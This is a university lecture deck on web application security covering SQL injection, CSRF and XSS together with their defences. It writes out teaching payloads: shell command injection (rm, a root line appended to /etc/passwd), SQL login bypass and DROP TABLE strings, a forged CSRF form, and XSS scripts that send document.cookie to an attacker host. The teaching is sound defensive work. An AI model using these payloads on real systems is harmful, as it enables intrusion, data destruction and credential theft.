Slide 1
Web Application Security
CS 155
Spring 2014
John Mitchell

Slide 2

Reported Web Vulnerabilities "In the Wild"
Data from aggregator and validator of NVD-reported vulnerabilities

Slide 3
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends browser request to good web site, using credentials of an innocent victim
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site

Slide 4
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Uses SQL to change meaning of database command
Leverage user’s session at
victim sever
Inject malicious script into trusted context

Slide 5
Command Injection
Background for SQL Injection

Slide 6
General code injection attacks
Attack goal: execute arbitrary code on the server
Example
code injection based on eval (PHP)
http://site.com/calc.php (server side calculator)
Attack
http://site.com/calc.php?exp=“ 10 ; system(‘rm *.*’) ”
…
$in = $_GET[‘exp'];
eval('$ans = ' . $in . ';');
…
(URL encoded)
Notes:
Whitelisting: allow only digits, +, -, *, / in $in
Blacklisting (bad): disallow “;” in $in --- but attacker can do “ 10 + system(…) ”

Slide 7
Code injection using system()
Example: PHP server-side code for sending email
Attacker can post
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net &
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.php?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls

Slide 8
SQL Injection

Slide 9
Database queries with PHP
(the wrong way)
Sample PHP
$recipient = $_POST[‘recipient’];
$sql = "SELECT PersonID FROM Person WHERE Username='$recipient'";
$rs = $db->executeQuery($sql);
Problem
What if ‘recipient’ is malicious string that changes the meaning of the query?

Slide 10



Basic picture: SQL Injection
Victim Server
post malicious form
1
2
unintended SQL query
3
receive valuable data
Attacker
Victim SQL DB

Slide 11

CardSystems Attack
CardSystems
credit card payment processing company
SQL injection attack in June 2005
put out of business
The Attack
263,000 credit card #s stolen from database
credit card #s stored unencrypted
43 million credit card #s exposed

Slide 12

http://www.cvedetails.com/vulnerability-list/vendor_id-2337/opsqli-1/Wordpress.html

Slide 13
Example: buggy login page (ASP)
set ok = execute( "SELECT * FROM Users
WHERE user=' " & form(“user”) & " ' AND pwd=' " & form(“pwd”) & “ '” );
if not ok.EOF
login success
else fail;
Is this exploitable?
Notes:
This snipet is in VB.

Slide 14
Web
Browser (Client)
Enter
Username
&
Password
Web
Server
DB
SELECT *
FROM Users
WHERE user='me' AND pwd='1234'
Normal Query

Slide 15
Bad input
Suppose user = “ ' or 1=1 -- ” (URL encoded)
Then scripts does:
ok = execute( SELECT …
WHERE user= ' ' or 1=1 -- … )
The “--” causes rest of line to be ignored.
Now ok.EOF is always false and login succeeds.
The bad news: easy login to many sites this way.

Slide 16
Even worse
Suppose user =
“ ′ ; DROP TABLE Users -- ”
Then script does:
ok = execute( SELECT …
WHERE user= ′ ′ ; DROP TABLE Users … )
Deletes user table
Similarly: attacker can add users, reset pwds, etc.

Slide 17
Even worse …
Suppose user =
′ ; exec cmdshell
′net user badguy badpwd′ / ADD --
Then script does:
ok = execute( SELECT …
WHERE username= ′ ′ ; exec … )
If SQL server context runs as “sa”, attacker gets account on DB server

Slide 18

Let’s see how the attack described in this cartoon works…

Slide 19
Preventing SQL Injection
Never build SQL commands yourself !
Use parameterized/prepared SQL
Use ORM framework

Slide 20

PHP addslashes()
PHP: addslashes( “ ’ or 1 = 1 -- ”)
outputs: “ \’ or 1=1 -- ”
Unicode attack: (GBK)
$user = 0x bf 27
addslashes ($user) → 0x bf 5c 27 →
Correct implementation: mysql_real_escape_string()
0x 5c → \
0x bf 27 → ¿′
0x bf 5c →
′
Notes:
Escaping is tricky: addslashes() can reintroduce SQL injection vulnerability

Slide 21
Parameterized/prepared SQL
Builds SQL queries by properly escaping args: ′ → \′
Example: Parameterized SQL: (ASP.NET 1.1)
Ensures SQL arguments are properly escaped.
SqlCommand cmd = new SqlCommand( "SELECT * FROM UserTable WHERE username = @User AND password = @Pwd", dbConnection);
cmd.Parameters.Add("@User", Request[“user”] );
cmd.Parameters.Add("@Pwd", Request[“pwd”] );
cmd.ExecuteReader();
In PHP: bound parameters -- similar function
Notes:
Escapes with \. ‘ -> \’ . DB independent --- different DB’s have different rules for escaping.
This snipet is in C#

Slide 22
Cross Site Request Forgery

Slide 23
Recall: session using cookies
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response

Slide 24
Basic picture
Server Victim
establish session
1
send forged request
4
(w/ cookie)
2
User Victim
3
visit server (or iframe)
receive malicious page
Attack Server
Q: how long do you stay logged in to Gmail? Facebook? ….

Slide 25
Cross Site Request Forgery (CSRF)
Example:
User logs in to bank.com
Session cookie remains in browser state
User visits another site containing:
<form name=F action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.F.submit(); </script>
Browser sends user auth cookie with request
Transaction will be fulfilled
Problem:
cookie auth is insufficient when side effects occur

Slide 26

Form post with cookie
Cookie: SessionID=523FA4cd2E
User credentials

Slide 27

Cookieless Example: Home Router
Home router
configure router
1
send forged request
4
2
visit site
3
User
Bad web site
receive malicious page

Slide 28
Attack on Home Router
[SRJ’07]
Fact:
50% of home users have broadband router with a default or no password
Drive-by Pharming attack: User visits malicious site
JavaScript at site scans home network looking for broadband router:
SOP allows “send only” messages
Detect success using onerror:
<IMG SRC=192.168.0.1 onError = do() >
Once found, login to router and change DNS server
Problem: “send-only” access sufficient to reprogram router

Slide 29




CSRF Defenses
Secret Validation Token
Referer Validation
Custom HTTP Header
<input type=hidden value=23a3af01b>
Referer: http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest

Slide 30
Secret Token Validation
Requests include a hard-to-guess secret
Unguessability substitutes for unforgeability
Variations
Session identifier
Session-independent token
Session-dependent token
HMAC of session identifier

Slide 31

Secret Token Validation

Slide 32

Referer Validation

Slide 33
Referer Validation Defense
HTTP Referer header
Referer: http://www.facebook.com/
Referer: http://www.attacker.com/evil.html
Referer:
Lenient Referer validation
Doesn't work if Referer is missing
Strict Referer validaton
Secure, but Referer is sometimes absent…
✓
✗
?

Slide 34
Referer Privacy Problems
Referer may leak privacy-sensitive information
http://intranet.corp.apple.com/
projects/iphone/competitors.html
Common sources of blocking:
Network stripping by the organization
Network stripping by local machine
Stripped by browser for HTTPS -> HTTP transitions
User preference in browser
Buggy user agents
Site cannot afford to block these users

Slide 35
Suppression over HTTPS is low

Slide 36
Custom Header Defense
XMLHttpRequest is for same-origin requests
Can use setRequestHeader within origin
Limitations on data export format
No setRequestHeader equivalent
XHR2 has a whitelist for cross-site requests
Issue POST requests via AJAX:
Doesn't work across domains
X-Requested-By: XMLHttpRequest

Slide 37
Broader view of CSRF
Abuse of cross-site data export feature
From user’s browser to honest server
Disrupts integrity of user’s session
Why mount a CSRF attack?
Network connectivity
Read browser state
Write browser state
Not just “session riding”

Slide 38
Login CSRF

Slide 39

Payments Login CSRF

Slide 40

Payments Login CSRF

Slide 41

Payments Login CSRF

Slide 42

Payments Login CSRF

Slide 43
Login CSRF

Slide 44

Sites can redirect browser

Slide 45
Attack on origin/referer header
referer: http://www.site.com
referer: http://www.site.com
What if honest site sends POST to attacker.com?
Solution: origin header records redirect

Slide 46
CSRF Recommendations
Login CSRF
Strict Referer/Origin header validation
Login forms typically submit over HTTPS, not blocked
HTTPS sites, such as banking sites
Use strict Referer/Origin validation to prevent CSRF
Other
Use Ruby-on-Rails or other framework that implements secret token method correctly
Origin header
Alternative to Referer with fewer privacy problems
Send only on POST, send only necessary data
Defense against redirect-based attacks

Slide 47
Cross Site Scripting (XSS)

Slide 48
Three top web site vulnerabilites
SQL Injection
Browser sends malicious input to server
Bad input checking leads to malicious SQL query
CSRF – Cross-site request forgery
Bad web site sends request to good web site, using credentials of an innocent victim who “visits” site
XSS – Cross-site scripting
Bad web site sends innocent victim a script that steals information from an honest web site
Attacker’s malicious code executed on victim server
Attacker site forges request from victim browser to victim server
Attacker’s malicious code executed on victim browser

Slide 49
Basic scenario: reflected XSS attack
Attack Server
visit web site
1
receive malicious link
2
send valuable data
5
3
Victim client
4
click on link
echo user input
Victim Server

Slide 50
XSS example: vulnerable site
search field on victim.com:
http://victim.com/search.php ? term = apple
Server-side implementation of search.php:
<HTML> <TITLE> Search Results </TITLE>
<BODY>
Results for <?php echo $_GET[term] ?> :
. . .
</BODY> </HTML>
echo search term into response

Slide 51
Bad input
Consider link: (properly URL encoded)
http://victim.com/search.php ? term =
<script> window.open(
“http://badguy.com?cookie = ” +
document.cookie ) </script>
What if user clicks on this link?
Browser goes to victim.com/search.php
Victim.com returns
<HTML> Results for <script> … </script>
Browser executes script:
Sends badguy.com cookie for victim.com

Slide 52
Attack Server
user gets bad link
www.attacker.com
http://victim.com/search.php ?
term = <script> ... </script>
Victim client
user clicks on link
victim echoes user input
Victim Server
www.victim.com
<html>
Results for
<script>
window.open(http://attacker.com?
... document.cookie ...)
</script>
</html>

Slide 53
What is XSS?
An XSS vulnerability is present when an attacker can inject scripting code into pages generated by a web application
Methods for injecting malicious code:
Reflected XSS (“type 1”)
the attack script is reflected back to the user as part of a page from the victim site
Stored XSS (“type 2”)
the attacker stores the malicious code in a resource managed by the web application, such as a database
Others, such as DOM-based attacks

Slide 54
Basic scenario: reflected XSS attack
Attack Server
Email version
Collect email addr
1
send malicious email
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 55

2006 Example Vulnerability
Attackers contacted users via email and fooled them into accessing a particular URL hosted on the legitimate PayPal website.
Injected code redirected PayPal visitors to a page warning users their accounts had been compromised.
Victims were then redirected to a phishing site and prompted to enter sensitive financial data.
Source: http://www.acunetix.com/news/paypal.htm

Slide 56
Adobe PDF viewer “feature”
(version <= 7.9)
PDF documents execute JavaScript code
http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:code_here
The code will be executed in the context of the domain where the PDF files is hosted
This could be used against PDF files hosted on the local filesystem
http://jeremiahgrossman.blogspot.com/2007/01/what-you-need-to-know-about-uxss-in.html

Slide 57
Here’s how the attack works:
Attacker locates a PDF file hosted on website.com
Attacker creates a URL pointing to the PDF, with JavaScript Malware in the fragment portion
http://website.com/path/to/file.pdf#s=javascript:alert(”xss”);)
Attacker entices a victim to click on the link
If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, confirmed in Firefox and Internet Explorer, the JavaScript Malware executes
Note: alert is just an example. Real attacks do something worse.

Slide 58
And if that doesn’t bother you...
PDF files on the local filesystem: file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/ENUtxt.pdf#blah=javascript:alert("XSS"); JavaScript Malware now runs in local context with the ability to read local files ...

Slide 59
Reflected XSS attack
Attack Server
send valuable data
5
3
User Victim
4
Send bad stuff
click on link
echo user input
Server Victim
Reflect it back

Slide 60
Stored XSS
Attack Server
steal valuable data
4
1
Inject malicious script
Store bad stuff
2
User Victim
3
request content
receive malicious script
Server Victim
Download it

Slide 61
MySpace.com (Samy worm)
Users can post HTML on their pages
MySpace.com ensures HTML contains no
<script>, <body>, onclick, <a href=javascript://>
… but can do Javascript within CSS tags:
<div style=“background:url(‘javascript:alert(1)’)”>
And can hide “javascript” as “java\nscript”
With careful javascript hacking:
Samy worm infects anyone who visits an infected MySpace page … and adds Samy as a friend.
Samy had millions of friends within 24 hours.
http://namb.la/popular/tech.html

Slide 62
Stored XSS using images
Suppose pic.jpg on web server contains HTML !
request for http://site.com/pic.jpg results in:
HTTP/1.1 200 OK
…
Content-Type: image/jpeg
<html> fooled ya </html>
IE will render this as HTML (despite Content-Type)
Consider photo sharing sites that support image uploads
What if attacker uploads an “image” that is a script?

Slide 63
DOM-based XSS (no server used)
Example page
<HTML><TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> </HTML>
Works fine with this URL
http://www.example.com/welcome.html?name=Joe
But what about this one?
http://www.example.com/welcome.html?name= <script>alert(document.cookie)</script>
Amit Klein ... XSS of the Third Kind

Slide 64
Defenses at server
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 65
How to Protect Yourself (OWASP)
The best way to protect against XSS attacks:
Validates all headers, cookies, query strings, form fields, and hidden fields (i.e., all parameters) against a rigorous specification of what should be allowed.
Do not attempt to identify active content and remove, filter, or sanitize it. There are too many types of active content and too many ways of encoding it to get around filters for such content.
Adopt a ‘positive’ security policy that specifies what is allowed. ‘Negative’ or attack signature based policies are difficult to maintain and are likely to be incomplete.

Slide 66
Input data validation and filtering
Never trust client-side data
Best: allow only what you expect
Remove/encode special characters
Many encodings, special chars!
E.g., long (non-standard) UTF-8 encodings

Slide 67
Output filtering / encoding
Remove / encode (X)HTML special chars
&lt; for <, &gt; for >, &quot for “ …
Allow only safe commands (e.g., no <script>…)
Caution: `filter evasion` tricks
See XSS Cheat Sheet for filter evasion
E.g., if filter allows quoting (of <script> etc.), use
malformed quoting: <IMG “””><SCRIPT>alert(“XSS”)…
Or: (long) UTF-8 encode, or…
Caution: Scripts not only in <script>!
Examples in a few slides

Slide 68
